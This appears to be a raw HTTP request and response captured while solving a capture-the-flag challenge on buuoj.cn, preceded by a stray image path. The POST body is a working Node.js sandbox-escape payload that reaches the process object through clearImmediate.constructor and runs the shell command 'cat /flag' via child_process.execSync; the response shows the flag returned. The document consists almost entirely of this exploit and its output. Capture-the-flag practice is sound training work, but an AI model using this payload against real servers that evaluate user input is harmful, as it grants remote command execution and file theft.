 POST /eval?delay=2147483648 HTTP/1.1
Host: c62f1bb0-2b67-40ea-91b0-b761277ad3a7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://c62f1bb0-2b67-40ea-91b0-b761277ad3a7.node3.buuoj.cn/
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Origin: http://c62f1bb0-2b67-40ea-91b0-b761277ad3a7.node3.buuoj.cn
Content-Length: 177
Connection: close

e=(function () {
  const process = clearImmediate.constructor("return process;")();
  return process.mainModule.require("child_process").execSync("cat /flag").toString()
})()
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 11 Mar 2021 14:08:55 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 43
Connection: close
Etag: W/"2b-ozjookn8edGNCH5egf//F3LQL9A"
X-Powered-By: Express

flag{500ca264-8120-49b9-907f-18914f0077e8}